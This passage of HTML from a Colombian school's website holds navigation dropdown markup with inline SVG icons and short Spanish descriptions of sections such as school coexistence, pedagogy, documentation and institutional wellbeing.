c0,3.718,2.609,6.924,6.249,7.679c5.137,1.066,10.222,2.41,15.212,4.027c0.163,0.053,0.327,0.108,0.49,0.161    c-0.071,0.161-0.14,0.322-0.212,0.482c-0.121,0.263-0.244,0.527-0.369,0.789c-8.222,17.217-26.028,28.534-45.118,28.534    c-19.461,0-37.849-12.018-45.7-29.807C210.451,400.554,210.6,400.505,210.748,400.457z M295.435,382.484v-5.317    c1.59-0.788,3.188-1.547,4.789-2.27c-0.233,0.107,4.658,8.901,5.295,9.881c0.153,0.235,0.297,0.478,0.453,0.711    c-0.136-0.044-0.275-0.082-0.412-0.125c-1.135-0.362-2.273-0.713-3.416-1.051C299.921,383.655,297.683,383.045,295.435,382.484z     M302.095,357.125c-0.004,0.002-0.009,0.003-0.014,0.004l-0.699,0.265c-1.987,0.776-3.97,1.616-5.948,2.484v-2.494    c9.207-3.482,17.838-8.143,25.706-13.804v7.531C314.667,352.726,308.284,354.741,302.095,357.125z M374.306,129.886    c0.393-0.242,5.131-3.698,4.947-3.882c0.901,0.899,1.867,1.734,2.888,2.496c4.532,3.385,10.196,5.266,15.854,5.266    c7.293,0,13.908-2.955,18.712-7.73c4.804,4.775,11.419,7.73,18.712,7.73c4.441,0,8.704-1.087,12.486-3.11    c5.764,11.897,8.78,24.994,8.78,38.354v5.684v46.709c0,3.789-0.31,7.538-0.668,11.304c-4.555,38.701-32.191,70.438-68.729,81.026    c-0.148,0.043-0.295,0.09-0.444,0.132c-12.62,3.577-25.958,4.512-38.962,2.813c-0.045-0.006-0.089-0.014-0.134-0.02    c2.896-4.154,5.478-8.494,7.771-12.972c0.018-0.035,0.036-0.068,0.053-0.102c4.69-9.177,8.189-19.245,10.173-29.46    c0.015-0.074,0.028-0.148,0.043-0.222c0.051-0.267,0.105-0.532,0.154-0.799c17.887-2.928,31.584-18.485,31.584-37.188    c0-10.914-4.685-20.77-12.145-27.666V182.68c0-12.771-1.869-25.111-5.332-36.773c-0.014-0.046-0.027-0.091-0.041-0.137    c-1.606-5.379-3.547-10.672-5.832-15.8C374.221,129.943,374.263,129.913,374.306,129.886z M372.008,217.604    c0.09,0.06,0.18,0.121,0.269,0.183c5.768,3.975,9.563,10.62,9.563,18.126c0,9.349-5.86,17.355-14.101,20.537    c0.004-0.101,0.002-0.202,0.005-0.303c0.034-1.12,0.055-2.243,0.055-3.371V215.41c0.033,0.013,0.067,0.024,0.099,0.038    C369.34,216.019,370.717,216.746,372.008,217.604z M142.305,182.68c0-14.213,2.679-28.438,7.903-41.657    c11.419-28.901,34.966-52.479,63.929-64.036c5.186-2.07,10.853-3.849,16.424-5.13c16.665-3.832,34.216-3.825,50.878-0.002    c3.438,0.788,6.839,1.74,10.188,2.855c17.807,5.924,34.002,16.289,46.928,29.881c11.762,12.367,20.606,27.422,25.808,43.669    c0.032,0.099,0.066,0.199,0.097,0.298c2.401,7.657,3.995,15.574,4.742,23.59c0.008,0.095,0.017,0.191,0.025,0.286    c0.31,3.405,0.466,6.828,0.466,10.246v16.844c-0.631-0.17-1.264-0.324-1.903-0.461c-0.005-0.399-0.026-0.797-0.036-1.195    c-0.329-13.578-3.335-27.172-8.871-39.579c-1.909-4.279-4.094-8.44-6.563-12.423c-1.355-2.188-3.696-3.572-6.265-3.704    c-2.578-0.127-5.04,1.004-6.612,3.042c-2.084,2.701-5.218,4.25-8.598,4.25c-5.993,0-10.869-4.875-10.869-10.868    c0-4.331-3.51-7.843-7.843-7.843c-4.333,0-7.843,3.512-7.843,7.843c0,5.993-4.875,10.868-10.868,10.868    s-10.869-4.875-10.869-10.868c0-4.331-3.51-7.843-7.843-7.843c-4.332,0-7.843,3.512-7.843,7.843    c0,5.993-4.875,10.868-10.868,10.868s-10.868-4.875-10.868-10.868c0-4.331-3.51-7.843-7.843-7.843    c-4.332,0-7.843,3.512-7.843,7.843c0,5.921-4.953,10.868-10.868,10.868c-5.879,0-10.868-4.993-10.868-10.868    c0-4.331-3.51-7.843-7.843-7.843c-4.332,0-7.843,3.512-7.843,7.843c0,5.92-4.953,10.868-10.868,10.868    c-3.355,0-6.554-1.6-8.598-4.25c-1.572-2.037-4.06-3.169-6.612-3.042c-2.569,0.132-4.91,1.516-6.265,3.704    c-3.97,6.413-7.292,13.338-9.733,20.478c-2.103,6.151-3.661,12.445-4.628,18.875c-0.634,4.215-0.974,8.471-1.075,12.733    c-0.008,0.371-0.028,0.74-0.032,1.113c-0.639,0.137-1.275,0.291-1.904,0.461V182.68z M139.729,217.784    c1.363-0.94,2.836-1.716,4.37-2.335c0.035-0.014,0.069-0.025,0.104-0.039v37.365c0,1.144,0.023,2.283,0.058,3.419    c0.002,0.085,0.001,0.172,0.003,0.257c-8.241-3.182-14.102-11.188-14.102-20.538C130.162,228.407,133.959,221.759,139.729,217.784    z M55.985,232.708c-0.441-3.75-0.668-7.529-0.668-11.304v-46.709v-5.684c0-13.359,3.016-26.457,8.78-38.353    c3.781,2.023,8.045,3.109,12.486,3.109c7.293,0,13.908-2.955,18.712-7.73c4.804,4.775,11.419,7.73,18.712,7.73    c0.914,0,1.816-0.046,2.706-0.137c6.23-0.634,11.831-3.431,16.037-7.625c-0.125,0.128,4.151,3.375,4.585,3.649    c0.12,0.076,0.237,0.157,0.36,0.232c0.044,0.027,0.087,0.057,0.131,0.085c-1.129,2.534-2.165,5.108-3.128,7.71    c-0.987,2.667-1.892,5.364-2.703,8.089c-0.014,0.046-0.028,0.093-0.042,0.139c-3.463,11.662-5.332,24.002-5.332,36.772v25.568    c-7.46,6.896-12.145,16.752-12.145,27.666c0,18.703,13.696,34.26,31.584,37.188c0.053,0.286,0.11,0.571,0.164,0.856    c0.007,0.039,0.015,0.076,0.022,0.114c2.961,15.214,9.142,29.868,18.006,42.586c-0.044,0.006-0.087,0.014-0.131,0.02    c-12.994,1.722-26.364,0.777-38.993-2.82C88.384,303.39,60.557,271.556,55.985,232.708z M151.428,399.037    c-15.032,0-29.813-7.167-39.138-18.946c-2.44-3.081-5.46-7.057-6.492-10.865c4.993-1.903,10.407-3.097,15.633-4.183    c3.639-0.755,6.249-3.962,6.249-7.679v-26.698c0.272,0.059,0.545,0.109,0.817,0.165c7.532,1.577,15.235,2.369,22.931,2.369    c7.974,0,15.954-0.85,23.748-2.536v26.7c0,3.718,2.609,6.924,6.249,7.679c5.148,1.069,10.929,2.105,15.711,4.246    c-6.601,12.979-16.824,23.115-30.99,27.517C161.397,398.282,156.401,399.037,151.428,399.037z M124.58,474.393    c3.525-7.001,7.602-13.677,12.161-19.986c11.936-16.528,27.306-30.531,44.879-40.869c0.028-0.017,0.055-0.034,0.084-0.049    c4.529-2.635,9.176-5.048,13.955-7.198c-0.41,0.185,5.143,9.734,5.682,10.535c12.102,18.009,32.927,29.271,54.659,29.271    c10.474,0,21.004-2.624,30.291-7.451c13.332-6.931,24.137-18.546,30.053-32.36c3.844,1.731,7.621,3.623,11.302,5.678    c16.399,9.182,30.889,21.438,42.666,35.971c1.691,2.087,3.32,4.226,4.896,6.402c4.581,6.33,8.676,13.031,12.214,20.056H124.58z     M386.382,443.023v-0.001c-7.886-10.555-16.94-20.039-26.974-28.307c0.388,0.006,0.776,0.01,1.166,0.01    c20.095,0,39.707-9.711,51.978-25.604c3.364-4.358,6.205-9.159,8.372-14.221c30.727,13.86,55.934,38.059,71.071,68.122H386.382z"/>
	</g>
</g>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Convivencia Escolar</span>
        
                  <span class="breakdance-dropdown-link__description">Fomentamos respeto y empatía para una armoniosa convivencia.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/servicios/componente-pedagogico/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 408.191 408.191" xml:space="preserve">
<g>
	<g>
		<path d="M363.663,294.916c0-18.823-13.48-34.545-31.289-38.05v-25.655c0-2.333-1.086-4.534-2.938-5.953    c-1.853-1.42-4.26-1.895-6.514-1.289l-8.355,2.25c-22.41-37.422-57.92-48.108-75.395-51.131v-19.483    c5.289-4.545,10.184-10.16,14.557-16.779c1.775-2.688,3.422-5.512,4.965-8.434c0.021,0.008,0.039,0.017,0.061,0.023    c1.959,0.635,3.953,0.936,5.932,0.936c9.098,0,18.565-6.189,21.023-16.258c5.732-23.485-13.5-28.398-13.83-28.458    c0.689-5.758,1.059-11.639,1.059-17.602C272.938,7.156,233.647,0,204.093,0c-29.551,0-68.838,7.156-68.838,69.035    c0,5.963,0.37,11.844,1.059,17.602c-0.329,0.06-19.763,5.184-13.831,28.461c2.559,10.043,11.927,16.255,21.025,16.255    c1.977,0,3.972-0.302,5.931-0.936c0.021-0.007,0.04-0.016,0.061-0.023c1.543,2.922,3.189,5.746,4.965,8.434    c4.373,6.619,9.267,12.234,14.555,16.779v19.483c-17.476,3.023-52.983,13.713-75.394,51.131l-8.354-2.25    c-2.254-0.604-4.661-0.13-6.513,1.289c-1.853,1.419-2.938,3.62-2.938,5.953v25.654c-17.812,3.504-31.291,19.227-31.291,38.051    c0,18.822,13.479,34.549,31.291,38.053v32.199c0,3.326,2.191,6.256,5.383,7.195l120.7,35.523c0.695,0.204,1.408,0.305,2.117,0.305    c0.025,0,0.052,0,0.077,0c0.718,0.002,1.472-0.093,2.192-0.305l120.701-35.508c3.191-0.94,5.383-3.868,5.383-7.195v-32.215    C350.184,329.465,363.663,313.738,363.663,294.916z M269.264,101.639c2.336,1.52,3.334,5.254,2.176,8.834    c-1.103,3.402-3.871,5.766-6.535,5.869C266.626,111.619,268.085,106.707,269.264,101.639z M136.752,110.474    c-1.158-3.579-0.16-7.313,2.177-8.834c1.18,5.067,2.638,9.979,4.358,14.702C140.625,116.236,137.855,113.875,136.752,110.474z     M204.093,15c31.995,0,53.399,9.029,53.825,52.721c-26.49,5.475-50.976,0.613-72.852-14.498    c-12.249-8.462-20.517-18.125-24.52-23.389C169.911,18.174,185.141,15,204.093,15z M166.98,130.559    c-10.785-16.326-16.725-38.175-16.725-61.523c0-9.746,1.02-17.805,2.942-24.455c5.171,5.98,12.778,13.604,22.817,20.618    c13.961,9.756,34.738,19.657,61.55,19.657c6.219,0,12.766-0.541,19.625-1.732c-1.896,17.955-7.396,34.447-15.977,47.436    c-10.152,15.367-23.336,23.83-37.12,23.83C190.312,154.389,177.131,145.926,166.98,130.559z M177.259,189.085    c3.837-0.381,6.76-3.608,6.76-7.464v-16.475c6.406,2.791,13.149,4.242,20.074,4.242c6.927,0,13.671-1.451,20.079-4.243v16.476    c0,3.855,2.924,7.083,6.76,7.464c3.428,0.34,9.418,1.203,16.707,3.348c-3.697,11.395-22.129,20.362-43.542,20.362    c-21.414,0-39.847-8.968-43.544-20.362C167.842,190.288,173.831,189.425,177.259,189.085z M59.529,294.916    c0-10.499,6.836-19.432,16.291-22.58v45.156C66.365,314.345,59.529,305.414,59.529,294.916z M196.52,390.666l-105.7-31.108    v-118.56l105.7,28.468V390.666z M204.096,255.973L108.778,230.3c10.99-16.63,25.02-26.6,37.757-32.561    c6.21,17.444,29.267,30.056,57.563,30.056s51.345-12.613,57.552-30.06c12.738,5.96,26.773,15.931,37.764,32.565L204.096,255.973z     M317.374,359.572l-105.701,31.095V269.466l105.701-28.468V359.572z M332.374,317.492v-45.156    c9.453,3.149,16.289,12.081,16.289,22.58C348.663,305.413,341.827,314.344,332.374,317.492z"/>
	</g>
</g>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Componente Pedagógico</span>
        
                  <span class="breakdance-dropdown-link__description">Innovación pedagógica para conectar aprendizaje y experiencia.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/documentacion/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill-rule="evenodd" clip-rule="evenodd"><path d="M22 21c.53 0 1.039.211 1.414.586.376.375.586.884.586 1.414v1h-6v-1c0-1.104.896-2 2-2h2zm-7 0c.53 0 1.039.211 1.414.586.376.375.586.884.586 1.414v1h-6v-1c0-1.104.896-2 2-2h2zm7 1h-2c-.551 0-1 .448-1 1h4c0-.564-.461-1-1-1zm-7 0h-2c-.551 0-1 .448-1 1h4c0-.564-.461-1-1-1zm-6.758-1.216c-.025.679-.576 1.21-1.256 1.21-.64 0-1.179-.497-1.254-1.156l-.406-4.034-.317 4.019c-.051.656-.604 1.171-1.257 1.171-.681 0-1.235-.531-1.262-1.21l-.262-6.456-.308.555c-.241.437-.8.638-1.265.459-.404-.156-.655-.538-.655-.951 0-.093.012-.188.039-.283l1.134-4.098c.17-.601.725-1.021 1.351-1.021h4.096c.511 0 1.012-.178 1.285-.33.723-.403 2.439-1.369 3.136-1.793.394-.243.949-.147 1.24.217.32.396.286.95-.074 1.297l-3.048 2.906c-.375.359-.595.849-.617 1.381-.061 1.397-.3 8.117-.3 8.117zm-5.718-10.795c-.18 0-.34.121-.389.294-.295 1.04-1.011 3.666-1.134 4.098l1.511-2.593c.172-.295.623-.18.636.158l.341 8.797c.01.278.5.287.523.002 0 0 .269-3.35.308-3.944.041-.599.449-1.017.992-1.017.547.002.968.415 1.029 1.004.036.349.327 3.419.385 3.938.043.378.505.326.517.022 0 0 .239-6.725.3-8.124.033-.791.362-1.523.925-2.061l3.045-2.904c-.661.492-2.393 1.468-3.121 1.873-.396.221-1.07.457-1.772.457h-4.096zm18.476 6.011c-1.305 0-2.364 1.06-2.364 2.364 0 1.305 1.059 2.365 2.364 2.365s2.364-1.06 2.364-2.365c0-1.304-1.059-2.364-2.364-2.364zm-7 0c-1.305 0-2.364 1.06-2.364 2.364 0 1.305 1.059 2.365 2.364 2.365s2.364-1.06 2.364-2.365c0-1.304-1.059-2.364-2.364-2.364zm7 1c.752 0 1.364.612 1.364 1.364 0 .753-.612 1.365-1.364 1.365-.752 0-1.364-.612-1.364-1.365 0-.752.612-1.364 1.364-1.364zm-7 0c.752 0 1.364.612 1.364 1.364 0 .753-.612 1.365-1.364 1.365-.752 0-1.364-.612-1.364-1.365 0-.752.612-1.364 1.364-1.364zm10-2h-14.658v-1h7.658v-1h3v1h3v-13h-22v7l-1 3v-11h24v15zm-6-6h-4v-1h4v1zm-12.727-5c-1.278 0-2.315 1.038-2.315 2.316 0 1.278 1.037 2.316 2.315 2.316s2.316-1.038 2.316-2.316c0-1.278-1.038-2.316-2.316-2.316zm0 1c.726 0 1.316.59 1.316 1.316 0 .726-.59 1.316-1.316 1.316-.725 0-1.315-.59-1.315-1.316 0-.726.59-1.316 1.315-1.316zm15.727 2h-7v-1h7v1zm0-2h-7v-1h7v1z"/></svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Documentación</span>
        
                  <span class="breakdance-dropdown-link__description">Recursos esenciales para apoyo educativo y administrativo.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/manual-de-convivencia/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="-1 0 46 46">
  <path id="_14.News" data-name="14.News" d="M41,47H7a5,5,0,0,1-5-5V2A1,1,0,0,1,3,1H37a1,1,0,0,1,1,1h0V16h7a1,1,0,0,1,1,1V42A5,5,0,0,1,41,47Zm-5-5V3H4V42H4a3,3,0,0,0,3,3H37.022A4.962,4.962,0,0,1,36,42Zm8-24H38V42a3,3,0,0,0,6,0ZM7,40a1,1,0,0,1,1-1h9a1,1,0,0,1,0,2H8A1,1,0,0,1,7,40Zm4.666-16.285a.977.977,0,1,1-1.381-1.381l5.905-5.905a.887.887,0,0,1,.095-.143,1.047,1.047,0,0,1,1.43,0,.959.959,0,0,1,.095.143L22,20.619l2.19-2.19a.887.887,0,0,1,.095-.143.919.919,0,0,1,1.525.143l3.905,3.905a.977.977,0,1,1-1.381,1.381L25,20.381,23.381,22l.334.334a.977.977,0,1,1-1.381,1.381L17,18.381ZM23,29h9a1,1,0,0,1,0,2H23a1,1,0,0,1,0-2Zm0,5h9a1,1,0,0,1,0,2H23a1,1,0,0,1,0-2Zm0,5h9a1,1,0,0,1,0,2H23a1,1,0,0,1,0-2Zm1-23.5A1.5,1.5,0,1,1,22.5,14,1.5,1.5,0,0,1,24,15.5ZM27,10H13a1,1,0,0,1,0-2H27a1,1,0,0,1,0,2ZM8,34h9a1,1,0,0,1,0,2H8a1,1,0,0,1,0-2Zm10-4a1,1,0,0,1-1,1H8a1,1,0,0,1,0-2h9A1,1,0,0,1,18,30Z" transform="translate(-2 -1)" fill-rule="evenodd"/>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Manual de convivencia</span>
        
                  <span class="breakdance-dropdown-link__description">La convivencia escolar es responsabilidad de todos.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
          </div>
  </div>


                    </div>
    </div>
</div>

</li><li class="bde-menu-dropdown-5564-227 bde-menu-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom ">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-227" >
          SERVICIOS
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-227" aria-label="SERVICIOS Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-227">
        <div class="breakdance-dropdown-body">
              <div class="breakdance-dropdown-section breakdance-dropdown-section--">
    <div class="breakdance-dropdown-columns">
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/bienestar-institucional-2/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path d="M414.513,202.511c-0.396-0.211-0.706-0.552-0.872-0.958c-0.095-0.234-0.144-0.481-0.144-0.733v-41.878    c0-87.398-70.453-158.699-157.05-158.942c-0.152,0-0.299,0-0.451,0C214.072,0,174.61,16.334,144.84,46.023    c-29.88,29.797-46.336,69.386-46.336,111.474v42.014c0,0.427-0.067,0.846-0.218,1.309c-0.316,0.971-1.042,1.812-2.047,2.369    c-27.241,15.136-43.787,43.89-43.182,75.041c0.421,21.671,9.169,42.12,24.634,57.583s35.917,24.209,57.586,24.627    c30.703,0.59,59.236-15.741,74.4-42.086c1.885,0.822,3.795,1.596,5.729,2.319v26.888l-52.176,28.987    c-27.907,15.504-45.243,44.968-45.243,76.893v50.44c0,4.484,3.635,8.118,8.118,8.118h259.789c4.484,0,8.118-3.635,8.118-8.118    v-50.44c0-31.925-17.337-61.389-45.243-76.893l-52.177-28.987v-26.888c1.935-0.723,3.845-1.497,5.73-2.319    c14.896,25.883,42.678,42.102,72.783,42.102c0.538,0,1.078-0.005,1.617-0.016c21.671-0.418,42.121-9.164,57.586-24.627    s24.214-35.913,24.634-57.583C459.561,246.48,442.537,217.466,414.513,202.511z M150.591,495.763h-16.367v-37.886h22.093    C153.646,465.85,151.173,477.904,150.591,495.763z M377.776,495.763h-16.367c-0.582-17.859-3.056-29.914-5.726-37.886h22.093    V495.763z M340.884,390.743c6.684,3.714,12.618,8.416,17.675,13.856c-44.605,17.368-86.874,19.498-119.548,16.715    c-4.745-0.404-8.819,3.32-8.819,8.083c0,4.217,3.222,7.731,7.424,8.091c7.918,0.679,16.359,1.087,25.249,1.087    c31.135,0,67.635-4.957,105.603-20.438c4.093,7.234,6.938,15.179,8.328,23.504h-34.535c-3.22,0-6.26,1.844-7.451,4.837    c-1.284,3.228-0.66,6.647,1.908,8.904c0.919,1.261,7.399,11.18,8.439,40.381H166.843c1.039-29.201,7.52-39.121,8.439-40.381    c2.57-2.258,3.192-5.676,1.908-8.904c-1.19-2.993-4.229-4.837-7.451-4.837h-34.535c1.627-9.746,5.247-18.974,10.531-27.147    c5.414,2.522,23.908,10.579,51.234,16.71c5.079,1.14,9.913-2.715,9.913-7.919v-0.01c0-3.785-2.617-7.08-6.31-7.912    c-20.975-4.722-36.51-10.665-44.067-13.869c4.342-4.135,9.231-7.766,14.609-10.753l44.765-24.869    c1.18,3.329,4.461,5.663,8.254,5.386c4.285-0.313,7.51-4.07,7.51-8.367V325.41c7.858,1.68,16.004,2.572,24.355,2.572    c8.351,0,16.498-0.892,24.355-2.572v37.481c0,4.297,3.225,8.055,7.51,8.367c3.793,0.277,7.073-2.058,8.254-5.386L340.884,390.743z     M256,311.746c-55.211,0-100.127-44.916-100.127-100.127v-67.653h61.098c23.224,0,45.019-9.863,60.269-26.851    c12.98,16.895,33.036,26.851,54.532,26.851h24.355v67.653C356.127,266.83,311.21,311.746,256,311.746z M442.71,277.916    c-0.697,35.862-30.439,65.6-66.3,66.292c-24.547,0.47-47.359-12.462-59.672-33.371c33.342-20.488,55.626-57.297,55.626-99.218    v-75.772c0-4.484-3.635-8.118-8.118-8.118h-32.474c-17.614,0-33.962-8.749-43.732-23.405l-3.636-5.454    c-1.506-2.258-4.04-3.615-6.755-3.615c-2.714,0-5.25,1.356-6.755,3.615c-12.048,18.072-32.205,28.859-53.923,28.859h-69.216    c-4.484,0-8.118,3.635-8.118,8.118v75.772c0,41.92,22.284,78.73,55.627,99.216c-12.316,20.911-35.151,33.852-59.672,33.371    c-35.862-0.692-65.604-30.43-66.3-66.292c-0.488-25.128,12.86-48.323,34.833-60.532c4.6-2.555,8.009-6.652,9.619-11.591    c0.662-2.032,0.998-4.146,0.998-6.283v-42.013c0-37.743,14.761-73.248,41.564-99.977c26.706-26.632,62.094-41.283,99.692-41.283    c0.134,0,0.271,0,0.405,0c77.669,0.218,140.858,64.235,140.858,142.706v41.878c0,2.372,0.456,4.687,1.354,6.883    c1.597,3.901,4.53,7.144,8.256,9.133C429.475,228.899,443.207,252.303,442.71,277.916z"/>
	</g>
</g>
<g>
	<g>
		<circle cx="201.877" cy="200.795" r="10.825"/>
	</g>
</g>
<g>
	<g>
		<circle cx="310.123" cy="200.795" r="10.825"/>
	</g>
</g>
<g>
	<g>
		<path d="M212.702,157.497h-21.649c-5.978,0-10.825,4.846-10.825,10.825s4.846,10.825,10.825,10.825h21.649    c5.978,0,10.825-4.846,10.825-10.825S218.68,157.497,212.702,157.497z"/>
	</g>
</g>
<g>
	<g>
		<path d="M320.947,157.497h-21.649c-5.978,0-10.825,4.846-10.825,10.825s4.846,10.825,10.825,10.825h21.649    c5.978,0,10.825-4.846,10.825-10.825S326.925,157.497,320.947,157.497z"/>
	</g>
</g>
<g>
	<g>
		<path d="M297.57,258.715c-3.88-2.244-8.846-0.919-11.093,2.963c-6.278,10.853-17.957,17.595-30.478,17.595    c-12.521,0-24.199-6.743-30.478-17.595c-2.245-3.882-7.212-5.207-11.093-2.963c-3.881,2.245-5.208,7.211-2.963,11.093    c9.172,15.854,26.235,25.702,44.533,25.702s35.362-9.849,44.533-25.703C302.777,265.926,301.451,260.96,297.57,258.715z"/>
	</g>
</g>
<g>
	<g>
		<path d="M256.001,211.619c-5.978,0-10.825,4.846-10.825,10.825v6.87c-0.001,2.184,1.769,3.954,3.953,3.954h13.742    c2.183,0,3.954-1.77,3.954-3.954v-6.87C266.826,216.466,261.979,211.619,256.001,211.619z"/>
	</g>
</g>
</svg>
                  </span>
      
      <span class="breakdance-dropdown-link__label">
                  <span class="breakdance-dropdown-link__text">Bienestar Institucional</span>
        
                  <span class="breakdance-dropdown-link__description">Apoyo integral para el desarrollo académico y personal.</span>
              </span>
        </a>

  </li>

                      </ul>
        </div>
              <div class="breakdance-dropdown-column ">
          
          <ul class="breakdance-dropdown-links">
                                <li class="breakdance-dropdown-item">
            
            
            

    
    
    
    
    
    <a class="breakdance-link breakdance-dropdown-link" href="https://colegioeltriangulo.edu.co/servicios/asesoria-escolar/" target="_self" data-type="url"  >

              <span class="breakdance-dropdown-link__icon">
                      <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 512 512">

<g id="Wellness">

<path d="M172.991,411.7151H151.1184a8.5808,8.5808,0,0,0-8.5806,8.5808v14.5862H70.0422V420.2958a8.5808,8.5808,0,0,0-8.581-8.5807H39.5886a8.5807,8.5807,0,0,0-8.58,8.5807v55.3585a8.5808,8.5808,0,0,0,8.5805,8.5808H61.4612a8.5809,8.5809,0,0,0,8.581-8.5808V461.0681h72.4956v14.5862a8.5808,8.5808,0,0,0,8.5806,8.5808H172.991a8.58,8.58,0,0,0,8.58-8.5807V420.2958A8.58,8.58,0,0,0,172.991,411.7151Zm-114.9488,60.52H43.0081v-48.52H58.0422Zm111.5293,0H154.5378v-48.52h15.0337Z"/>

<path d="M344.27,77.4126h85.0664a32.05,32.05,0,1,0,0-64.1H344.27a32.05,32.05,0,1,0,0,64.1Zm0-52.1h43.001v40.1H344.27a20.05,20.05,0,1,1,0-40.1Z"/>

<path d="M117.4021,176.105H68.637a7.4863,7.4863,0,0,1-7.4781-7.478V155.0239c0-.107-.01-.2112-.0161-.3168h9.7085a5.4484,5.4484,0,0,0,4.1421-8.9877L59.3469,127.41a5.4484,5.4484,0,0,0-8.2739-.012l-15.7378,18.31a5.4482,5.4482,0,0,0,4.1318,9h9.708c-.0053.1056-.0161.21-.0161.3168V168.627A19.5,19.5,0,0,0,68.637,188.105h48.7651a6,6,0,0,0,0-12Z"/>

<path d="M457.58,150.7607l-15.7378-18.31a5.4484,5.4484,0,0,0-8.2739.0119l-15.6465,18.31a5.4483,5.4483,0,0,0,4.1421,8.9877h9.708c-.0058.1056-.0161.21-.0161.3169V173.68a7.4862,7.4862,0,0,1-7.4775,7.478H375.5125a6,6,0,0,0,0,12h48.7656a19.5,19.5,0,0,0,19.4775-19.478v-13.603c0-.107-.01-.2113-.0161-.3169h9.7085A5.4483,5.4483,0,0,0,457.58,150.7607Z"/>

<path d="M61.1589,316.5894a7.4864,7.4864,0,0,1,7.4781-7.4781h48.7651a6,6,0,1,0,0-12H68.637a19.5,19.5,0,0,0-19.4781,19.4781v13.603c0,.1069.0108.2112.0161.3166H39.467a5.4482,5.4482,0,0,0-4.1318,9l15.7378,18.31a5.4484,5.4484,0,0,0,8.2739-.012l15.6465-18.31a5.4485,5.4485,0,0,0-4.1421-8.9878H61.1428c.0059-.1054.0161-.21.0161-.3166Z"/>

<path d="M417.0408,339.4968l15.6465,18.31a5.4484,5.4484,0,0,0,8.2739.012l15.7378-18.31a5.4484,5.4484,0,0,0-4.1319-9h-9.7085c.0059-.1054.0162-.21.0162-.3166v-13.603a19.5,19.5,0,0,0-19.4776-19.4781H374.6316a6,6,0,1,0,0,12h48.7656a7.4863,7.4863,0,0,1,7.4776,7.4781v13.603c0,.1069.0107.2112.0161.3166h-9.708A5.4484,5.4484,0,0,0,417.0408,339.4968Z"/>

<path d="M325.5334,389.854a15.2381,15.2381,0,0,0,2.3057-13.6851L291.2463,258.3208a46.3913,46.3913,0,0,1-1.94-17.6235l1.4815-18.0728a10.79,10.79,0,0,1,5.4316-8.5068L336.34,191.3506a30.6326,30.6326,0,0,0,15.5849-24.8755,305.5892,305.5892,0,0,0-3.3417-63.4717v-.0005a13.2509,13.2509,0,0,0-13.1436-11.23H314.6565A13.335,13.335,0,0,0,301.6,102.5117l-1.2168,6.1851a13.3571,13.3571,0,0,0,9.54,15.4028l4.9189,1.3477a1.3116,1.3116,0,0,1,.919,1.5918l-6.749,25.7739a1.2974,1.2974,0,0,1-.878.9141,94.7535,94.7535,0,0,0-21.7256,10.039,22.3759,22.3759,0,0,1-16.6279,2.6812c-.4023-.0913-.7734-.1827-1.126-.2725,6.2461-5.5669,9.6368-13.8838,9.6368-23.8691,0-17.4019-14.8711-31.56-33.1495-31.56s-33.1494,14.1577-33.1494,31.56c0,9.8906,3.3262,18.1445,9.46,23.71-.5723.145-1.17.294-1.8359.4448a22.2041,22.2041,0,0,1-16.4873-2.6445,94.8843,94.8843,0,0,0-21.8145-10.0908,1.29,1.29,0,0,1-.8721-.9131l-6.749-25.7724a1.312,1.312,0,0,1,.918-1.5923l4.9209-1.3477a13.3566,13.3566,0,0,0,9.539-15.4023l-1.2158-6.1851a13.3358,13.3358,0,0,0-13.0566-10.7393H154.0149a13.2509,13.2509,0,0,0-13.1436,11.231,305.7669,305.7669,0,0,0-3.3418,63.47,30.6338,30.6338,0,0,0,15.585,24.877l40.1211,22.7671a10.79,10.79,0,0,1,5.4316,8.5068l1.4815,18.0728a